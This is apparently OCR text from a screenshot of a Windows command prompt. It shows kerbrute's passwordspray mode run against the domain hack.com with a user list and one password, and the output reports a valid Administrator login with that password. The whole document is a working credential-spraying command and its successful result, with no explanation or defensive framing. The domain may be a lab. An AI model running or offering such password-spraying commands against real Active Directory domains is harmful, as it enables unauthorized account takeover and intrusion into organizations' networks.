 C:\>kerbrute_windows_amd64.exe passwordspray -d hack.com  ./user.txt UU2FU3O@ADM
IN
kerbrute
Version: v1.0.3 (9dad6e1) - 10/07/23 - Ronnie Flathers @ropnop
2023/10/07 22:47:30 >  Using KDC(s):
2023/10/07 22:47:30 >   dc.hack.com:88
2023/10/07 22:47:30 >  [+] VALID LOGIN:  Administrator@hack.com:UU2FU3O@ADMIN
2023/10/07 22:47:30 >  Done! Tested 4 logins (1 successes) in 0.016 seconds
C:\>